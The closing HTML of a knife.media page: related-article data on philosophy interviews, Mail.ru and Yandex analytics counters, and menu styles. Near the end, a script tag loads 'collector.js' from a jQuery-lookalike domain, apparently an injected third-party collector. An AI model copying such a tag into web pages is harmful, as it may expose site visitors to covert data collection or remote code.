\u043d\u0430\u0446\u0438\u0437\u043c<\/em>","link":"\/heidegger-vs-jaspers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Hai--deger-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u0432\u0441\u0435&nbsp;&mdash; \u0447\u0430\u0441\u0442\u044c \u0431\u043e\u0433\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0430\u043d\u0442\u0438\u0447\u043d\u043e\u0439 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u0438 \u042d\u043d\u0442\u043e\u043d\u0438 \u041b\u043e\u043d\u0433\u043e\u043c \u043e\u00a0\u0441\u0442\u043e\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0438 \u0438\u00a0\u044d\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u043a\u0430\u043d\u043d\u0438\u0431\u0430\u043b\u0438\u0437\u043c\u0430<\/em>","link":"\/anthony-long\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Stoiki-glav-360x270.jpg"},{"title":"\u041c\u0430\u0440\u0442\u0438\u043d \u0425\u0430\u0439\u0434\u0435\u0433\u0433\u0435\u0440 \u0438&nbsp;\u0431\u0443\u0434\u0443\u0449\u0435\u0435: \u043f\u043e\u0447\u0435\u043c\u0443 \u0443&nbsp;\u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u043d\u0435&nbsp;\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0443\u0449\u043d\u043e\u0441\u0442\u044c \u0438&nbsp;\u0437\u0430\u0447\u0435\u043c \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u044d\u0437\u0438\u044f \u0432&nbsp;XXI&nbsp;\u0432\u0435\u043a\u0435? <em>\u0411\u0435\u0441\u0435\u0434\u0430 \u0441\u00a0\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u043c \u0438\u00a0\u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0447\u0438\u043a\u043e\u043c \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u043c \u041c\u0438\u0445\u0430\u0439\u043b\u043e\u0432\u0441\u043a\u0438\u043c<\/em>","link":"\/heidegger-techne\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Hai--deger-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"b3868eb962","time":"1769788497","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
